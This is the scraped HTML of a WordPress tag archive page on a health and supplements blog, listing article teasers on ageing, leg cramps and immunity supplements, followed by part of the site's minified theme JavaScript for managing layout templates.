block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "99";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" class="td-image-wrap " title="Which Key Craving keeps You Addicted to Junk Food" ><img class="entry-thumb" src="[data-uri]" alt="Addicted to food" title="Which Key Craving keeps You Addicted to Junk Food" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/09/addiction-food-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" title="Which Key Craving keeps You Addicted to Junk Food">Which Key Craving keeps You Addicted to Junk Food</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" class="td-image-wrap " title="The Benefits of a Good Multi-Mineral Supplement" ><img class="entry-thumb" src="[data-uri]" alt="The Vitamin Alone Is Not The Answer" title="The Benefits of a Good Multi-Mineral Supplement" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/vitamins-supplements-herbs_supplements-remedies_most-dangerous-supplements_1440x1080_505820296-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" title="The Benefits of a Good Multi-Mineral Supplement">The Benefits of a Good Multi-Mineral Supplement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" class="td-image-wrap " title="What’s Your Food Addiction" ><img class="entry-thumb" src="[data-uri]" alt="" title="What’s Your Food Addiction" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/07/Nota-356-2-carles-rabada-reZbnolscDo-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" title="What’s Your Food Addiction">What’s Your Food Addiction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" class="td-image-wrap " title="How to Make Your Vitamins Work For You" ><img class="entry-thumb" src="[data-uri]" alt="Vitamins" title="How to Make Your Vitamins Work For You" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/02/vitamins-e1644617869365-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" title="How to Make Your Vitamins Work For You">How to Make Your Vitamins Work For You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_6" ><script type="84232ae6f7c37d6eb39773ed-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "735";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "147";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" class="td-image-wrap " title="Staying Fit Is Simpler Than We Think" ><img class="entry-thumb" src="[data-uri]" alt="Dieting Fosters Bad Fat in Your System" title="Staying Fit Is Simpler Than We Think" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/how-to-lose-weight-with-pcos-header-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" title="Staying Fit Is Simpler Than We Think">Staying Fit Is Simpler Than We Think</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" class="td-image-wrap " title="The Food That Eats Your Body As You Eat It" ><img class="entry-thumb" src="[data-uri]" alt="What Happens if I Don’t Eat Any Saturated Fat?" title="The Food That Eats Your Body As You Eat It" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/03/What-Happens-if-I-Dont-Eat-Any-Saturated-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" title="The Food That Eats Your Body As You Eat It">The Food That Eats Your Body As You Eat It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" class="td-image-wrap " title="Should I lose Weight the Same Way My Friend Did?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Should I lose Weight the Same Way My Friend Did?" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/07/Nota-592-2-Partially-Hydrogenated-Oils-Make-You-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" title="Should I lose Weight the Same Way My Friend Did?">Should I lose Weight the Same Way My Friend Did?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" class="td-image-wrap " title="The benefits of Proper Vitamins and Minerals" ><img class="entry-thumb" src="[data-uri]" alt="Are There Vitamins And Minerals To Help Me Lose Weight" title="The benefits of Proper Vitamins and Minerals" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/shutterstock_736869064-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" title="The benefits of Proper Vitamins and Minerals">The benefits of Proper Vitamins and Minerals</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.smartnesshealth.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anging</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Anging</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8482 post type-post status-publish format-standard has-post-thumbnail category-health category-science tag-anging tag-body-messages tag-leg-cramps tag-legs tag-magnesium tag-older-people tag-stay-healthy tag-stay-physically-active" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/how-to-solve-leg-cramps/" rel="bookmark" class="td-image-wrap" title="How to Solve Leg Cramps">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/05/How-to-Solve-Leg-Cramps-768x487.jpg" alt="How to Solve Leg Cramps" title="How to Solve Leg Cramps" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/how-to-solve-leg-cramps/" rel="bookmark" title="How to Solve Leg Cramps">
                            How to Solve Leg Cramps                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-05-21T14:00:00+00:00" >May 21, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/how-to-solve-leg-cramps/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6189 post type-post status-publish format-standard has-post-thumbnail category-food category-health category-lifestyle category-science tag-anging tag-good-nutritions tag-good-supplements tag-quality-of-life tag-stay-healthy tag-stay-physically-active tag-supplements" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/science/supplements-to-slow-down-the-ageing-process-and-strengthen-the-immune-system/" rel="bookmark" class="td-image-wrap" title="Supplements to Slow down The Ageing Process and Strengthen the Immune System">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/10/Supplements-to-Slow-down-The-Ageing-Process-and-Strengthen-the-Immune-System-768x512.jpg" alt="Supplements to Slow down The Ageing Process and Strengthen the Immune System" title="Supplements to Slow down The Ageing Process and Strengthen the Immune System" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/food/">Food</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/science/supplements-to-slow-down-the-ageing-process-and-strengthen-the-immune-system/" rel="bookmark" title="Supplements to Slow down The Ageing Process and Strengthen the Immune System">
                            Supplements to Slow down The Ageing Process and Strengthen the Immune System                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-10-10T14:00:05+00:00" >October 10, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/science/supplements-to-slow-down-the-ageing-process-and-strengthen-the-immune-system/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6184 post type-post status-publish format-standard has-post-thumbnail category-fitness category-food category-health category-lifestyle category-science tag-anging tag-bad-habits tag-body-messages tag-good-habits tag-good-training tag-inmune-system tag-quality-of-life tag-stay-healthy tag-stay-physically-active" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/is-there-anything-that-can-slow-down-aging-and-protect-my-immune-system/" rel="bookmark" class="td-image-wrap" title="Is There Anything That Can Slow Down Aging And Protect My Immune System?">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/10/Is-There-Anything-That-Can-Slow-Down-Aging-And-Protect-My-Immune-System-768x512.jpg" alt="Is There Anything That Can Slow Down Aging And Protect My Immune System?" title="Is There Anything That Can Slow Down Aging And Protect My Immune System?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/is-there-anything-that-can-slow-down-aging-and-protect-my-immune-system/" rel="bookmark" title="Is There Anything That Can Slow Down Aging And Protect My Immune System?">
                            Is There Anything That Can Slow Down Aging And Protect My Immune System?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-10-09T14:00:01+00:00" >October 9, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/is-there-anything-that-can-slow-down-aging-and-protect-my-immune-system/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_7 td_block_template_10">
<style>
/* custom css */
.tdi_7.td-a-rec{
					text-align: center;
				}.tdi_7 .td-element-style{
					z-index: -1;
				}.tdi_7.td-a-rec-img{
				    text-align: left;
				}.tdi_7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/hosting/shared/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/2-59-300x250.jpg"/></a></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_8 td_block_template_10">
<style>
/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><!--  -->

<div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/wordpress/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/Purpose_Office-300x250.jpg"/></a></div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="#">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24"><a href="#">Contact</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696b9f766623c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*  ----------------------------------------------------------------------------
    Quita margen superior de top header menu

.td-health .td-header-style-6 .td-header-top-menu-full {
margin-bottom: 0;
}
*/


/*  ----------------------------------------------------------------------------
    Quita informcion de fecha y de autor del post

.td_block_wrap .td-post-date, .td-post-author-name{
display:none;
}
*/
</style>

<script type="84232ae6f7c37d6eb39773ed-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="84232ae6f7c37d6eb39773ed-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_posts_autoload-js"></script>
<script type="84232ae6f7c37d6eb39773ed-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3" id="td-site-min-js"></script>
<script type="84232ae6f7c37d6eb39773ed-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_files_for_front-js"></script>
<script type="84232ae6f7c37d6eb39773ed-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="84232ae6f7c37d6eb39773ed-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="84232ae6f7c37d6eb39773ed-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d750b48d39a4c45861c827cdad8dfc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e
body_size: 8010
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new Vue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});
(function(){function a(b,a,c,e,g,f,k){var d=jQuery(".tdb-"+b+"-templates");d.length&&"undefined"===typeof d.data("tdb-templates")&&("undefined"!==typeof f&&f.call(),tdbGetMobileTemplates(b,a,d),f="","undefined"!==typeof tdcState&&(f=tdcState.isMobileComposer()?"1":""),f={action:"tdb_get_"+b+"_templates",mobile_templates:f,_nonce:window.tdb_globals.wpRestNonce},f[b+"_id"]=a,jQuery.ajax({type:"POST",url:td_ajax_url,data:f,success:function(f,l,h){d.html("");f=jQuery.parseJSON(f);l='<div class="tdb-templates-header"><div class="tdb-templates-header-item tdb-templates-header-item-name"><span>Cloud Templates</span></div>'+
("undefined"!==typeof e&&!0===e?'<div class="tdb-templates-header-item tdb-templates-header-item-global"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item tdb-templates-header-item-mobile" title="Optional - Create or assign a dedicated Mobile Template"><span>Mobile Template</span></div></div>';var m=h="",n=!1;_.isArray(f)&&f.length?(_.each(f,function(d,f,k){f="";"true"===d.is_current.toString()&&(f=" tdb-current",n=!0);f='<div class="tdb-template-el tdb-'+b+"-template-el"+f+'"  data-template-id="'+
d.template_id+'"><div class="tdb-template-el-id tdb-'+b+'-template-id">'+d.template_id+'</div><div class="tdb-template-el-title" data-type="'+b+'" data-action="'+c+'" title="'+d.template_title+' - Set template for this post" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'">'+d.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Rename template" class="tdb-template-el-edit">Rename</div><div title="Duplicate template" class="tdb-template-el-duplicate">Duplicate</div><div title="Delete template" class="tdb-template-el-delete">Delete</div></div></div></div>';
"undefined"!==typeof e&&!0===e&&(k="","undefined"!==typeof g&&""!==g&&(k='data-global-action="'+g+'"'),f+='<div class="tdb-template-el-global tdb-'+b+'-template-global" title="Set as Global Template" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'" '+k+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+b+'-template-global-input" '+(!0===d.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+b+'-template-global-checked">Global</span></div>');
f+='<div class="tdb-template-el-mobile-wrap tdb-'+b+'-template-mobile" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'"><span class="tdb-template-el-mobile">'+(""===d.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+d.mobile_template_id+'" data-template-id="'+d.template_id+'"><div title="Optional - New mobile template" class="'+b+"id-"+d.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+b+"id-"+d.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';m+=f+"</div>"}),"undefined"!==typeof e&&!0===e&&(h+='<div class="tdb-template-el tdb-'+b+"-template-el "+(n?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+b+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+c+'" title="Set as Global Template" data-'+b+'-id="'+a+'" data-template-id="">Global Template</div></div>'),d.append(h+l+m)):(d.append(l),d.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));d.data("tdb-templates",!0);"undefined"!==typeof k&&k.call()},error:function(b,a,d){}}))}function h(b,a,c){var d=jQuery(window);d.resize(function(){var g=d.width();b.offset().left+a.width()>g?a.hasClass(c)||a.addClass(c):
